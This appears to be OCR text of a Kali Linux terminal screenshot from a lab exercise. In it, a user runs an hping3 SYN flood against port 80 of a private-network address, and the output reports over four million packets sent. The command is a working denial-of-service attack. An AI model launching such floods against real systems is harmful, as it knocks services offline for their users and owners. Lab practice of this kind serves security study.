 1 2 3 4 11:23
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S 192.168.58.130 -p 80 --flood
[sudo] password for kali:
HPING 192.168.58.130 (eth0 192.168.58.130): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.58.130 hping statistic ---
4195584 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$